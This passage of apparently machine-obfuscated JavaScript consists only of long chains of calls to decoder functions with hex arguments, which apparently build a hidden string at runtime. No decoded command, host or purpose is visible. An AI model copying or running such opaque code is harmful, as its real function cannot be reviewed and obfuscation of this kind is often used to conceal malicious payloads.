11F_0x96d9cf(0x189e,0x1977,0xb15,0x23f5,0x11e4)+O00O00911F_0x301314(0x379,-0x338,-0x137,-0x7ba,-0x75)+O00O00911F_0x301314(0x16a,0x129,0xb50,0x1010,-0x3e3)+O00O00911F_0x96d9cf(0x1a0b,0x1a68,0x11d4,0x2341,0x28d8)+O00O00911F_0x301314(0x265,-0xc3f,0x908,0x171,0x819)+O00O00911F_0x96d9cf(0x384,0x5af,0x744,-0x2a8,0x11cd)+O00O00911F_0x96d9cf(0xaac,0x14ab,0x44,0x534,-0x2a4)+O00O00911F_0xbc3d7d(0x14c6,0xcb3,0x2293,0x10dc,0x159d)+O00O00911F_0x96d9cf(0x10b6,0x1b21,0x1ec9,0x1b95,0xbd5)+O00O00911F_0x2a49d6(-0x33c,0x136,0x23f,0xbe1,0x332)+O00O00911F_0x1fd229(0x1292,0xedf,0x85f,0xa71,0x14e7)+O00O00911F_0x301314(0x13e6,0x16c8,0x126c,0x1263,0xb59)+O00O00911F_0x301314(0x1487,0x19ea,0x1309,0x21e8,0x15cc)+O00O00911F_0x2a49d6(0x18ea,0xf7b,0xe4b,0x689,0x103f)+O00O00911F_0x2a49d6(0x1c25,0x1729,0xc5b,0x1809,0xe8a)+O00O00911F_0x1fd229(-0x63,-0x921,0x5b9,0x46f,0x11e8)+O00O00911F_0x96d9cf(0x1202,0x189e,0x8f4,0x1bc0,0x1a8c)+O00O00911F_0x2a49d6(0x23a6,0x1e19,0x2b75,0x2b0a,0x2644)+O00O00911F_0x1fd229(0x19ef,0x6c7,0x158d,0x1360,0x1863)+O00O00911F_0x301314(0xbe2,0x11fc,0x116a,0x2cd,0x1077)+O00O00911F_0x1fd229(-0x124,0x828,0x6a7,0xc60,-0x4b2)+O00O00911F_0xbc3d7d(0x1306,0x612,0xbcd,0x1aa1,0xef7)+O00O00911F_0xbc3d7d(0x17e4,0x2437,0x1c14,0x1aa9,0x1ff4)+O00O00911F_0x2a49d6(0x1488,0xe05,0xaea,0x130d,0x11a3)+O00O00911F_0xbc3d7d(0xa71,0x323,-0x3cb,0xe38,0xc6)+O00O00911F_0x2a49d6(0x214c,0x1786,0xd61,0x1827,0x116a)+O00O00911F_0x301314(0x850,0x117b,0x403,0x3d8,0x106b)+O00O00911F_0x1fd229(0x6e,0x16e,0xdd3,0x151a,0x1aa1)+O00O00911F_0x2a49d6(0xcf3,0x7d6,0xda9,0x606,-0xa8)+O00O00911F_0x2a49d6(0x1909,0x1219,0x17bf,0x1db6,0x8eb)+O00O00911F_0x1fd229(0x1c18,0x1cab,0x1d62,0x2947,0x2336)+O00O00911F_0x1fd229(0x15de,0x1c82,0x21ba,0x2337,0x29fa)+O00O00911F_0x1fd229(0x14cd,0x1e28,0x1c91,0xde1,0x1a46)+O00O00911F_0x1fd229(0x2414,0x2ae3,0x1ccd,0x2210,0x203a)+O00O00911F_0x301314(-0x106,0x324,-0x927,0x615,0x2a8)+O00O00911F_0x1fd229(0x29b,0xcaa,0xecc,0x1a5f,0x1474)+O00O00911F_0x301314(0x1a06,0x1a86,0x1ac1,0x175c,0x2263)+O00O00911F_0x301314(0x19fa,0xe62,0xe8c,0xdb1,0x282f)+O00O00911F_0xbc3d7d(0x1752,0x1593,0xb4e,0xd19,0x180b)+O00O00911F_0x1fd229(0xe64,0x1530,0x1443,0xc39,0x1730)+O00O00911F_0x2a49d6(0x148d,0x6c3,-0x7de,0x1a2,0xc67)+O00O00911F_0x2a49d6(-0x4ab,0x5c5,0x16a,0x1082,0xf0d)+O00O00911F_0x301314(0xfa,-0xca6,0x59,0x142,-0x65)+O00O00911F_0x1fd229(0x1b1d,0xcb0,0x153d,0x1616,0x1fc2)+O00O00911F_0xbc3d7d(0xf4f,0x705,0x1553,0x35d,0x18b8)+O00O00911F_0x2a49d6(0xb29,0x1243,0x8ea,0xdfe,0x3d0)+O00O00911F_0xbc3d7d(0x14e,0xc2a,0x8d0,-0x65c,0x6e0)+O00O00911F_0xbc3d7d(0xf0c,0xdb1,0x23a,0xc64,0x1ca6)+O00O00911F_0x96d9cf(0xabd,0x1667,0x2f4,0x84b,0x1025)+O00O00911F_0x301314(0x156b,0x1bec,0x1f19,0x1a43,0xbda)+O00O00911F_0x96d9cf(0x1298,0x1106,0x107e,0x1175,0x16da)+O00O00911F_0x1fd229(0x536,0x1cec,0x118d,0x149f,0x1377)+O00O00911F_0x96d9cf(0x5d1,0x3cb,0x912,-0x616,0xd80)+O00O00911F_0x96d9cf(0xed1,0x571,0xa53,0x48c,0x7f4)+O00O00911F_0x96d9cf(0x1710,0x84e,0x14b0,0x1e19,0x200a)+O00O00911F_0xbc3d7d(0x17d6,0x121f,0xc0e,0x1acd,0x1794)+O00O00911F_0x1fd229(0x1832,0x1f55,0x1d66,0x1fc9,0x2536)+O00O00911F_0x301314(0x189c,0x12d3,0x1d7d,0x173b,0x1478)+O00O00911F_0x301314(0xdaa,0x15b2,0xf34,0x66b,0x3fa)+O00O00911F_0x2a49d6(0x977,0x15a6,0x221c,0x2245,0x1450)+O00O00911F_0xbc3d7d(0xd68,0x1ac,0x413,0x7af,0x15e)+O00O00911F_0x1fd229(0xf5a,0x196b,0x1d9a,0x2c03,0x1936)+O00O00911F_0x96d9cf(0x1ac1,0x24d5,0xfd1,0x175b,0x113b)+O00O00911F_0x2a49d6(0x342,0x3ac,0xb54,0x1287,0x526)+O00O00911F_0x96d9cf(0xc50,0xc3a,-0xfa,0x852,0xc7c)+O00O00911F_0x2a49d6(0x1147,0x17bd,0x24fa,0xada,0xc71)+O00O00911F_0x301314(0xbbe,0x7c2,0xa15,0xd8f,0x17c4)+O00O00911F_0x1fd229(0x1256,0xfa1,0x774,0xf87,-0x2eb)+O00O00911F_0x301314(0x22,0x44a,0x7d4,0xc70,0xdf)+O00O00911F_0x301314(-0x1b9,0x87b,-0xb91,0xbef,0xa59)+O00O00911F_0x1fd229(0x190b,0x90e,0x132c,0x1fdd,0x527)+O00O00911F_0xbc3d7d(0xc30,0x13c,0x9aa,0xc92,0x17c3)+O00O00911F_0x301314(0x160b,0x8f6,0xebe,0x1655,0x8ed)+O00O00911F_0xbc3d7d(0x723,0x1027,0x122f,0x667,0x8cf)+O00O00911F_0xbc3d7d(0x1970,0x2085,0x10d0,0x2509,0x149f)+O00O00911F_0x1fd229(0xaa,-0x38e,0x6e9,0xaf8,0x134)+O00O00911F_0x1fd229(0x1480,0x1e03,0x1b65,0x1b5b,0x1c19)+O00O00911F_0x1fd229(0x6e0,0x1f36,0x1523,0x23fa,0x657)+O00O00911F_0x2a49d6(0xe0a,0x1c50,0x252f,0x1da8,0x1854)+O00O00911F_0x301314(0x356,-0x58,-0x8dd,-0xa34,0x561)+O00O00911F_0x1fd229(0x17eb,0x1a96,0x1b48,0x1719,0x1e20)+O00O00911F_0x1fd229(0x1d04,0x1dcc,0x1f58,0x2b6e,0x2abe)+O00O00911F_0x1fd229(0x1035,0xf47,0x946,0x761,0x10b5)+O00O00911F_0x2a49d6(0xd50,0x663,0xed6,0x14f8,0xc)+O00O00911F_0x96d9cf(0x1792,0x1c26,0x1ad7,0x149a,0x1392)+O00O00911F_0x1fd229(0x416,0x16f2,0x1106,0x107d,0x35b)+O00O00911F_0x1fd229(0x15d7,0x2b74,0x1e5e,0x2bb5,0x2531)+O00O00911F_0x1fd229(0xa8d,0x1274,0xb5f,0x525,0xa00)+O00O00911F_0x1fd229(-0x1c6,0x1b,0x7a7,0x239,0xfc1)+O00O00911F_0x96d9cf(0xd5,0xac6,-0x350,-0x68e,-0x4ef)+O00O00911F_0xbc3d7d(0x1875,0x2177,0x12f9,0x1b8a,0x1c7a)+O00O00911F_0x301314(0x10bc,0x14b5,0x11f9,0x3e5,0x19ae)+O00O00911F_0x301314(0xa1a,0x975,-0x2f6,0xaa5,0x496)+O00O00911F_0x1fd229(0x893,0x1029,0x1620,0x133a,0xf5b)+O00O00911F_0x2a49d6(0x12a3,0x1c70,0x174a,0xff9,0x1a0b)+O00O00911F_0x1fd229(0xef7,0x116a,0x1ccf,0x1ecf,0x2b4a)+O00O00911F_0x96d9cf(0x1792,0x2535,0x1c4d,0x14b0,0xfbc)+O00O00911F_0xbc3d7d(0x11ed,0x6f8,0x102a,0x17df,0x129c)+O00O00911F_0x96d9cf(0xd5,-0xa70,-0x850,-0xb3a,0x365))+(O00O00911F_0xbc3d7d(0x1875,0x156d,0xe79,0x16c3,0x124e)+O00O00911F_0xbc3d7d(0x1a66,0xb7b,0x27f0,0x124a,0x16c4)+O00O00911F_0x2a49d6(0x223d,0x1db4,0x1e61,0x109e,0xf8d)+O00O00911F_0x2a49d6(0x16c6,0x15a6,0x2245,0x2071,0x1b57)+O00O00911F_0xbc3d7d(0x1681,0x2386,0x10af,0x225b,0x954)+O00O00911F_0x301314(0x12dd,0x883,0x1ba1,0x19d2,0xa1d)+O00O00911F_0x301314(0x7e,-0xc52,-0x122,-0x3b8,-0x90f)+O00O00911F_0x301314(0x1ac9,0x1580,0x17e1,0x1132,0x1668)+O00O00911F_0x2a49d6(0x35f,0xb49,0x13d5,0x470,0x199b)+O00O00911F_0xbc3d7d(0x8c8,0x10aa,0x8bb,0x10c9,0x10cb)+O00O00911F_0x96d9cf(0xfc9,0x1eb2,0x1872,0x3c0,0x1766)+O00O00911F_0x96d9cf(0xb84,0x8a2,0x1e1,0x1277,-0x105)+O00O00911F_0x2a49d6(0x23a,0x344,-0x3e6,-0x11c,-0x743)+O00O00911F_0x1fd229(0x878,0xb2c,0x704,0x54a,0x152e)+O00O00911F_0x96d9cf(0xdb1,0x17af,0x16f5,0x1b12,0x14cc)+O00O00911F_0x1fd229(-0x809,-0x4c9,0x59e,-0x6dc,0x556)+O00O00911F_0xbc3d7d(0x96a,0x86,0x1534,0x14b8,0x500)+O00O00911F_0x2a49d6(0x94a,0x6d3,-0x4fe,0xdb4,0xf46)+O00O00911F_0x2a49d6(0x775,0xf7f,0x11c9,0x1583,0x1506)+O00O00911F_0x301314(0x14f9,0x6f0,0xc98,0x2130,0x1b97)+O00O00911F_0x301314(0x11b0,0x14b3,0x5c8,0x671,0x111d)+O00O00911F_0x96d9cf(0x60d,-0x8c0,0x3fb,0x34d,-0x591)+O00O00911F_0xbc3d7d(0x2db,0x7c5,-0x84,0x1096,0xef0)+O00O00911F_0x301314(0x1151,0x14eb,0x1d26,0xcd3,0x747)+O00O00911F_0x2a49d6(0x742,0x932,0x1636,0x17f,0x1680)+O00O00911F_0x2a49d6(0x1667,0x1ba0,0x1780,0x14ac,0x15a1)+O00O00911F_0x2a49d6(0x9bd,0x1bb,-0x183,-0xb5,-0x4f)+O00O00911F_0xbc3d7d(-0x138,0x996,-0xa8,-0x7e1,0x886)+O00O00911F_0x301314(0x156b,0x1c12,0x124f,0x1111,0x1bca)+O00O00911F_0xbc3d7d(0x16e7,0x1464,0x228c,0x240d,0xe6b)+O00O00911F_0xbc3d7d(0x754,0x298,0x1316,-0x5a7,0x18c)+O00O00911F_0x301314(-0x1b9,0xb3,-0x97c,-0x21b,-0x334)+O00O00911F_0x1fd229(0x86,0x1436,0x87b,0xf1e,0x7cb)+O00O00911F_0x1fd229(0x1b03,0x19a0,0x10a7,0x97b,0x1b5f)+O00O00911F_0x2a49d6(0x1331,0xdca,0x1c,0x88c,0xbe5)+O00O00911F_0x96d9cf(0x7e,-0x8a4,0x379,0xc9a,0xc98)+O00O00911F_0x96d9cf(0x14ec,0xed8,0x1891,0x1878,0x18a3)+O00O00911F_0x96d9cf(0x1792,0x238b,0x1683,0x156a,0x208c)+O00O00911F_0x1fd229(0x10ac,0xce2,0x141c,0xcd2,0x1645)+O00O00911F_0x96d9cf(0x1792,0xbbb,0x112d,0x2629,0x145c)+O00O00911F_0x1fd229(0x2c27,0x2211,0x1f61,0x1a78,0x133b)+O00O00911F_0x96d9cf(0x4ed,-0x997,0x1e3,0x587,0x120c)+O00O00911F_0xbc3d7d(0x293,0xcc0,0xe53,-0x6d2,-0x497)+O00O00911F_0x2a49d6(0x77b,0x8f8,0x1146,0x242,0x371)+O00O00911F_0x1fd229(0x786,0x20c,0xeb0,0x998,0xa62)+O00O00911F_0x96d9cf(0x13f3,0x62a,0x2284,0x1a77,0xbf5)+O00O00911F_0x301314(0x5ef,0x1109,-0x675,0x214,-0x221)+O00O00911F_0x2a49d6(0x19e0,0x1b5d,0x244d,0x1a53,0x12b3)+O00O00911F_0xbc3d7d(0x101,-0x3a,0x427,0xbd,-0x97b)+O00O00911F_0x96d9cf(0x566,-0x6fc,0xf3,-0x681,0x127c)+O00O00911F_0x96d9cf(0x172c,0x25f5,0x17c5,0x1b5e,0xecf)+O00O00911F_0x301314(0x8ed,0x14f7,0x104f,0x5ab,0xb89)+O00O00911F_0xbc3d7d(0x1047,0x4be,0x12d5,0x16ae,0xe10)+O00O00911F_0x96d9cf(0x1792,0x1c22,0xc6a,0x237e,0x25e7)+O00O00911F_0x2a49d6(0x0,0x17f,-0x32a,0x5fb,0x581)+O00O00911F_0x301314(0x315,-0x9e2,0x3a0,-0xac,0x194)+O00O00911F_0xbc3d7d(0x142f,0x1055,0x90b,0x1b19,0xb13)+O00O00911F_0x96d9cf(0xb01,-0x1b0,0x17de,0xc01,-0xf)+O00O00911F_0x96d9cf(0x1360,0x12b8,0xe79,0xf76,0x98c)+O00O00911F_0xbc3d7d(0x391,0xff9,0x1066,-0xbf,0x765)+O00O00911F_0x1fd229(0xed6,0x1633,0x18bc,0x11c7,0x1adc)+O00O00911F_0x301314(0xc4b,0x62f,0xa7a,-0xd5,0x10c2)+O00O00911F_0x96d9cf(0x11b3,0x565,0x14da,0x1bec,0x1671)+O00O00911F_0x2a49d6(0x803,0x110,-0x94a,-0xf3,0x57c)+O00O00911F_0x301314(0xc68,0x18ce,0x9ab,0x3d1,0x92c)+O00O00911F_0x96d9cf(0x363,-0x5c7,-0xa97,0xd6c,-0xb28)+O00O00911F_0x2a49d6(0x129d,0x1c26,0x19d3,0x1f1c,0x1edb)+O00O00911F_0x2a49d6(0x1de1,0x1203,0x1669,0x1b14,0x1a3a)+O00O00911F_0xbc3d7d(0x1914,0x20fe,0x154d,0x2031,0xb1b)+O00O00911F_0x2a49d6(0x1839,0x1805,0x1dc3,0x2401,0xc8a)+O00O00911F_0x301314(0x1a0b,0x2566,0xfd2,0x11ff,0x1956)+O00O00911F_0xbc3d7d(0x956,0xf2e,0x162c,0xa6e,0x172)+O00O00911F_0xbc3d7d(0xdf8,-0x91,0x1552,0x800,0xc0e)+O00O00911F_0x2a49d6(0x270f,0x1d81,0x1c57,0x26d7,0x2624)+O00O00911F_0x301314(0x427,0xe15,-0x3a8,-0x86d,0xa8c)+O00O00911F_0x301314(0x163f,0x1a50,0xac5,0xd65,0x214a)+O00O00911F_0x1fd229(0x1ddd,0x7af,0x1443,0x1879,0xb53)+O00O00911F_0x96d9cf(0x188f,0x253b,0x1a19,0x1d5b,0x151c)+O00O00911F_0xbc3d7d(0x65c,0x1258,0x41f,-0x493,0xb58)+O00O00911F_0x301314(0x474,0x8d5,0x113d,-0xa78,0x92b)+O00O00911F_0xbc3d7d(0x173b,0x257b,0x12a7,0x1d1f,0x1207)+O00O00911F_0xbc3d7d(0xcd3,0x80,0x107c,0x1965,0x166d)+O00O00911F_0x301314(-0x1a,0xa45,0x10e,0x6f4,0x33d)+O00O00911F_0x1fd229(0x2267,0x20db,0x139a,0xa3a,0x201a)+O00O00911F_0x1fd229(0x1760,0x1be,0xeb9,0x1290,0xba2)+O00O00911F_0x1fd229(0x9d,0xc97,0xbaf,-0x2c9,0x1053)+O00O00911F_0x301314(0xabc,0x62b,0x146b,0x490,0xd3)+O00O00911F_0x1fd229(0x1691,0x27c0,0x20cc,0x2ac2,0x1c43)+O00O00911F_0x301314(0x8d5,0x1029,0xf91,0x20c,0x139c)+O00O00911F_0x301314(0x119f,0x3e8,0x1722,0x17fa,0xfe1)+O00O00911F_0x1fd229(0x10b8,0x20ac,0x1726,0x213a,0x254f)+O00O00911F_0x301314(0x1109,0x16ab,0xcaa,0x1b32,0x417)+O00O00911F_0x301314(-0x146,-0x419,-0x46f,0x7ac,-0xe4c)+O00O00911F_0xbc3d7d(0xdfe,-0x15,0x1849,0x1160,-0xc)+O00O00911F_0x2a49d6(0x4d6,0x11e2,0xa24,0x883,0x11dc)+O00O00911F_0x301314(0x16e4,0x16e8,0x111f,0xc77,0x107e)+O00O00911F_0x301314(0x11c2,0x184c,0x1f7c,0x99f,0x815)+O00O00911F_0x1fd229(0x1fb3,0x1dc9,0x17cd,0x2417,0x114f)+O00O00911F_0xbc3d7d(-0x6a,0xd18,-0x40,0xbe0,0x473)+O00O00911F_0x2a49d6(0x535,0x61e,0xfdc,0x38e,0xfbe)+O00O00911F_0x1fd229(0x25b2,0x2083,0x2134,0x12b7,0x2b77)+O00O00911F_0x1fd229(0xff7,-0x85,0x4b5,-0x8eb,-0x7b)+O00O00911F_0x2a49d6(0x7b8,0x1564,0xbb7,0x1b01,0xa06)+O00O00911F_0xbc3d7d(0x427,0x73b,0xd20,-0x669,0x105d)+O00O00911F_0x2a49d6(0x164,0x100c,0x1252,0x36e,0x1842)+O00O00911F_0xbc3d7d(0x6cc,0x10e8,0x1478,0xc97,0x16e)+O00O00911F_0x301314(0x1195,0x575,0x12b5,0xe16,0x137f)+O00O00911F_0x96d9cf(0xbf8,0x2ce,0x502,0x9c3,-0x1ef)+O00O00911F_0x96d9cf(0x1c41,0x24a1,0xee4,0x17d6,0x282f)+O00O00911F_0x301314(0x1351,0x14c5,0x2161,0x1672,0x108d)+O00O00911F_0x1fd229(0x1a70,0x11e5,0xf6e,0x1c4b,0x142b)+O00O00911F_0xbc3d7d(0xb59,0x77c,0x555,0x13b6,0x12e0)+O00O00911F_0x301314(0x1d,-0x2f3,-0x856,0x828,-0x38a)+O00O00911F_0xbc3d7d(0x5bb,0x1151,0xb1c,0xae3,-0xa5)+O00O00911F_0x1fd229(0x1743,0x1b20,0x20b1,0x262a,0x2ac0)+O00O00911F_0xbc3d7d(0x51c,0x774,0x6f6,0x7e5,0x139a)+O00O00911F_0x301314(0xfce,0xb52,0x1b60,0x1712,0x410)+O00O00911F_0x96d9cf(0x151a,0x1cf8,0x1a40,0xdc4,0x6db)+O00O00911F_0x2a49d6(0x4fd,0x1109,0xab5,0x19e9,0x1e41)+O00O00911F_0x2a49d6(0xa30,0x683,0x300,0x537,0x17b)+O00O00911F_0x301314(-0x129,-0xbce,-0x100d,-0xd38,-0x3a)+O00O00911F_0x2a49d6(0x1605,0x1b33,0x21d2,0xd9b,0xf78)+O00O00911F_0x1fd229(0x12f3,0xb86,0xbb4,0x341,0xe0)+O00O00911F_0x1fd229(0xaba,-0x58a,0x591,-0x34d,0x1236)+O00O00911F_0xbc3d7d(0x15f4,0x890,0xa88,0x1d35,0x1d17)+O00O00911F_0x1fd229(0x26b6,0x281e,0x213f,0x15b6,0x173f)+O00O00911F_0x2a49d6(0x921,0x7b8,0x584,0x317,-0x2ff)+O00O00911F_0x96d9cf(0x7d7,0x156e,-0x4fc,0xf8f,-0x640)+O00O00911F_0x301314(0x139d,0xdc1,0x1967,0x1818,0x19c6)+O00O00911F_0xbc3d7d(0x14e5,0xadc,0x154b,0x1ab2,0x2205)+O00O00911F_0xbc3d7d(0x167c,0x1bb8,0x2417,0x157d,0x190b)+O00O00911F_0xbc3d7d(0xca9,0xa2a,0x16a6,0x10ec,0x1974)+O00O00911F_0x96d9cf(0x1021,0x11d0,0x1cc9,0x139f,0xda7)+O00O00911F_0x2a49d6(0xa71,0x2e2,-0x898,-0xb9f,0x10c4)+O00O00911F_0xbc3d7d(0x1aff,0xefa,0x196f,0x263d,0x1f2b)+O00O00911F_0xbc3d7d(0x13e9,0x1d91,0x9ad,0x9cd,0x1be1)+O00O00911F_0x1fd229(0x7db,-0x39a,0x7c7,0x13f2,0x144d)+O00O00911F_0x1fd229(0x53e,0x179b,0xdc2,-0xac,0x6c5)+O00O00911F_0xbc3d7d(0x146f,0x189a,0x1cdc,0x1c5b,0x1dd3)+O00O00911F_0x301314(0xe40,0xf6a,0x163b,0x17f9,0x1743)+O00O00911F_0xbc3d7d(0x496,0x6fd,-0x69d,0x131f,0x84d)+O00O00911F_0x2a49d6(-0x3c5,0x1a0,0x6d6,0x72e,-0x938)+O00O00911F_0x96d9cf(0x19f1,0x1645,0x1ad3,0x1087,0x1514)+O00O00911F_0xbc3d7d(0x5cc,0xb27,0xcdd,0x10e5,0x13c)+O00O00911F_0x96d9cf(0x1e9,0x503,0x103e,-0x1f1,-0x6fe)+O00O00911F_0x2a49d6(0x147c,0x1d48,0x1176,0x222b,0x1b21)+O00O00911F_0x96d9cf(0x28a,-0x908,-0x3b2,-0x908,0x801)+O00O00911F_0xbc3d7d(0x7da,-0x6aa,-0x5,-0x18,0xb09)+O00O00911F_0xbc3d7d(0x146f,0xdc8,0xd99,0x17fb,0xfed)+O00O00911F_0x301314(0xe40,0x108e,0x13c5,0xf19,0x7f2)+O00O00911F_0xbc3d7d(0x496,0x5e9,0x7b0,0x797,-0x564)+O00O00911F_0x2a49d6(0x100f,0x1a0,-0x3e6,-0x986,-0xb39)+O00O00911F_0x2a49d6(0x13e4,0x1b33,0x1848,0xe5b,0x28cb)+O00O00911F_0x2a49d6(0x15a1,0x7b9,0xf5f,0x56c,0x83c)+O00O00911F_0xbc3d7d(-0x57,-0xb07,0x27c,-0x787,-0xaa5)+O00O00911F_0x2a49d6(0x1d56,0x17e1,0x1ace,0xc70,0x24a3)+O00O00911F_0xbc3d7d(0x1b57,0xe76,0x18cd,0x14d6,0x1b47)+O00O00911F_0x1fd229(0xd8a,0x2e6,0xbb3,0x783,0x168f)+O00O00911F_0x301314(0x650,-0x2be,-0x51a,-0x7a1,0x29c)+O00O00911F_0x301314(0x139d,0x95a,0x572,0xe81,0x20c2)+O00O00911F_0x1fd229(0x14ea,0xf21,0x1acd,0x2934,0x1443)+O00O00911F_0xbc3d7d(0x167c,0xea1,0x1853,0x161e,0xd7f)+O00O00911F_0x1fd229(0x1b9c,0x10f1,0x1291,0x1c1f,0x130c)+O00O00911F_0xbc3d7d(0xf76,0x1126,0xa37,0xec6,0xd60)+O00O00911F_0x96d9cf(0x1a0,-0xc41,0xdb6,-0x288,0x2b1)+O00O00911F_0x1fd229(0x1dae,0x13f4,0x20e7,0x250a,0x1ffe)+O00O00911F_0x2a49d6(0x22c7,0x15d6,0x72c,0x167e,0xe26)+O00O00911F_0x1fd229(0x1774,0x26b6,0x1990,0x2550,0x1fc3)+O00O00911F_0x2a49d6(0x18e6,0xaf2,0x15e0,-0x2d3,0x10e9)+O00O00911F_0x96d9cf(0x201,0x16f,-0xcdc,0x929,-0xc76)+O00O00911F_0xbc3d7d(0x139b,0x1438,0xe77,0x11f0,0x92d)+O00O00911F_0xbc3d7d(0x1851,0x1dbe,0xb6f,0x16d6,0x25b5)+O00O00911F_0x96d9cf(0x18d7,0x2299,0x12a9,0x11c6,0xd12)+O00O00911F_0x2a49d6(0x1e19,0x1b9a,0x185e,0x1297,0x1be4)+O00O00911F_0xbc3d7d(0x15e2,0x1d88,0x1cec,0xba9,0xf13)+O00O00911F_0x96d9cf(0x1252,0x827,0x1db2,0x1320,0x20e8)+O00O00911F_0x2a49d6(0x16a,0x2c7,0x671,0x307,0x524)+O00O00911F_0xbc3d7d(0xa41,0xcf8,0x183,0x13b7,-0x217)+O00O00911F_0x1fd229(0x1613,0x1881,0x16a6,0x2471,0x165a)+O00O00911F_0x1fd229(0x52b,0x622,0xbc0,0xbf9,0xe64)+O00O00911F_0x1fd229(-0x996,-0x4f2,0x494,0x35b,0x355)+O00O00911F_0x2a49d6(-0xd0,0x161,-0xbfb,-0xb78,-0x697)+O00O00911F_0x2a49d6(0x46f,0x1143,0x1b05,0xa77,0x18d7)+O00O00911F_0x2a49d6(0x1091,0x167a,0x1eab,0xbe8,0x18ae)+O00O00911F_0x96d9cf(0x14e9,0x1947,0x1a99,0x1391,0x10b3)+O00O00911F_0x96d9cf(0x1464,0x100a,0x1ce7,0x2062,0x803)+O00O00911F_0x301314(0x1a13,0x119e,0x2195,0x20cb,0x1079)+O00O00911F_0x2a49d6(0x1a2b,0x169f,0x1011,0x9e0,0xbe9)+O00O00911F_0x301314(0x5fa,0x72d,0x13ea,0x123c,-0x8dd)+O00O00911F_0x301314(0x10ae,0x97c,0x1e2,0x1e78,0x4d9)+O00O00911F_0x301314(0x9ba,0x39f,0x17ec,0x2f5,0x1224)+O00O00911F_0x2a49d6(0x26e4,0x1d20,0x1337,0x18b2,0x1a80)+O00O00911F_0xbc3d7d(0x160a,0x22e2,0x781,0x1ae0,0xacd)+O00O00911F_0x1fd229(0x18b5,0x67e,0x117b,0x664,0x47c)+O00O00911F_0x96d9cf(0x6ba,-0x449,-0x4e4,0x378,0x2f)+O00O00911F_0x2a49d6(0xb23,0x60f,-0x606,0xfeb,-0x47d)+O00O00911F_0x301314(0xf0e,0x15a4,0x181b,0x1f3,0xd50)+O00O00911F_0x1fd229(0x15fc,0x1ca8,0x19f9,0x2117,0x2419)+O00O00911F_0x1fd229(0x111f,0x169,0x9d4,0x66a,0x1281)+O00O00911F_0x96d9cf(0xa9b,0x1384,0x189d,0x7cd,0xd27))+(O00O00911F_0x1fd229(0x73f,0x1392,0x13aa,0xf88,0x1cbf)+O00O00911F_0x2a49d6(0x196,0x1a5,0x793,0x713,0x6ca)+O00O00911F_0x96d9cf(0xc36,0x9ea,0x93b,0x638,0x1225)+O00O00911F_0x96d9cf(0x6a,-0xaa0,-0x675,0x3b6,0x33d)+O00O00911F_0x1fd229(0x176a,0x17d6,0xe2a,0x8d1,0x1370)+O00O00911F_0x2a49d6(0xba8,0x110c,0x14f5,0xfdc,0xdc2)+O00O00911F_0x1fd229(0x55f,0x6ff,0x6a8,-0x43,0xd7d)+O00O00911F_0x96d9cf(0x1851,0x16e2,0x22fe,0xcaf,0xb93)+O00O00911F_0x301314(0x11e7,0x1e86,0xa1e,0x192d,0x5a9)+O00O00911F_0xbc3d7d(0x82e,-0x493,0xa02,0x14d7,-0x612)+O00O00911F_0x96d9cf(0x4af,0x715,0x122f,-0x107,-0x8ca)+O00O00911F_0x96d9cf(0x51c,0x378,0x5e8,0x2b0,-0x53c)+O00O00911F_0x2a49d6(0x36b,0x529,-0x226,-0x2a0,0x128f)+O00O00911F_0x96d9cf(0x4a4,0x1155,0x12fd,-0x2,0xd2c)+O00O00911F_0x2a49d6(0x1d4b,0x14b0,0xe21,0x1abb,0xebb)+O00O00911F_0xbc3d7d(0x188f,0x22b3,0x2664,0x175d,0xb2e)+O00O00911F_0x96d9cf(0xf0a,0xa99,0x664,0x1e3,0xc23)+O00O00911F_0xbc3d7d(0x5,0x57c,0xcaf,-0x55e,0x592)+O00O00911F_0x2a49d6(0x1ca6,0xfa6,0x1397,0x486,0x1d21)+O00O00911F_0xbc3d7d(0x18c0,0x25ac,0xc88,0xf73,0x14e4)+O00O00911F_0x301314(0xed,-0x8dc,0xc55,-0xd74,0x718)+O00O00911F_0xbc3d7d(0x13b9,0x878,0x1267,0x1bf4,0xa2c)+O00O00911F_0x1fd229(0x2f31,0x2906,0x20d7,0x1525,0x1e01)+O00O00911F_0x2a49d6(-0x39c,0x589,0x498,0xd7e,-0x7f5)+O00O00911F_0x96d9cf(0x1c81,0x2555,0x19ff,0x23a3,0x2112)+O00O00911F_0xbc3d7d(0x1417,0x2120,0xcfb,0x1e17,0xf6c)+O00O00911F_0x96d9cf(0x1a22,0x1112,0x19cc,0x1045,0x1529)+O00O00911F_0xbc3d7d(0x54b,0x10e7,0x5b3,0xab9,-0x3c3)+O00O00911F_0x301314(0x1b12,0x11bb,0x22e8,0x1927,0xee0)+O00O00911F_0x1fd229(0x21d7,0x1734,0x1eb8,0x281b,0x189c)+O00O00911F_0x301314(0x39a,0x228,0x142,0x8ff,-0x4f9)+O00O00911F_0xbc3d7d(0x111f,0x6c3,0xef1,0x1989,0x12ad)+O00O00911F_0x1fd229(0x1af8,0x15db,0xd12,-0x1b6,0x5c6)+O00O00911F_0x1fd229(0x12e8,0x4cf,0x763,0xcb6,-0x248)+O00O00911F_0xbc3d7d(0x827,0x7af,0x847,0x2e3,0x292)+O00O00911F_0x2a49d6(0x1cbb,0x1648,0xe00,0x19c8,0x1dee)+O00O00911F_0x301314(0x1475,0x788,0x199b,0xdfe,0xcd3)+O00O00911F_0x301314(0xfe2,0xc59,0x1066,0x1c63,0x173c)+O00O00911F_0x96d9cf(0x683,0x8fa,0x6af,0x7c8,0xa12)+O00O00911F_0x2a49d6(0x2016,0x15fd,0xd6f,0x20ea,0x1f15)+O00O00911F_0xbc3d7d(0xa8f,-0x7b,0xa11,-0x14c,0xbd9)+O00O00911F_0xbc3d7d(-0xdc,-0xb91,0x211,-0x84e,-0x83d)+O00O00911F_0x301314(0xd71,-0x16a,0x1a,0x162c,0xb29)+O00O00911F_0x1fd229(0xae,0xe50,0xf6b,0x3c3,0xf94)+O00O00911F_0x1fd229(0x2c1d,0x1b9b,0x1ea4,0x1863,0x27d6)+O00O00911F_0x1fd229(0x4d3,-0x57d,0x581,-0x5ed,0x18f)+O00O00911F_0x96d9cf(0x1b85,0x110a,0x134a,0x110b,0x2a50)+O00O00911F_0x301314(0x152e,0x144c,0xc5e,0x63b,0x1da1)+O00O00911F_0x301314(0xab7,-0x1fc,0x15b9,0x15e6,0x280)+O00O00911F_0x301314(0x533,-0xca,0xefc,0x8f2,0x12c7)+O00O00911F_0xbc3d7d(0x1373,0x5d6,0xd5d,0x7a7,0x1f89)+O00O00911F_0xbc3d7d(0x1765,0xcbd,0x25c1,0x1375,0x24a6)+O00O00911F_0x96d9cf(0xa4,0x72f,0x9d5,0x95d,-